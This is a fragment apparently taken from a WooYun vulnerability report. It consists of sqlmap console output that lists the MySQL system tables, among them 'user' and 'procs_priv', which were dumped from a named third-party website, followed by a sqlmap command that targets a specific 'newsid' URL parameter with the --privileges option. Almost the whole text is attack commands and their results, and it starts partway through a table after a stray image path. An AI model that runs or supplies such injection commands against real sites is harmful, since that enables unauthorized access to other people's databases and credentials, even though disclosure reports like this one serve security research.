 f:\wooyun\sqlmap\sqlmap.exe
¦ procs_priv ¦
¦ servers ¦
¦ slow_log ¦
¦ tables_priv ¦
¦ time_zone ¦
¦ time_zone_leap_second ¦
¦ time_zone_name ¦
¦ time_zone_transition ¦
¦ time_zone_transition_type ¦
¦ user ¦
+---------------------------+
[23:11:29] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:11:29
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" --
privileges
www.wooyun.org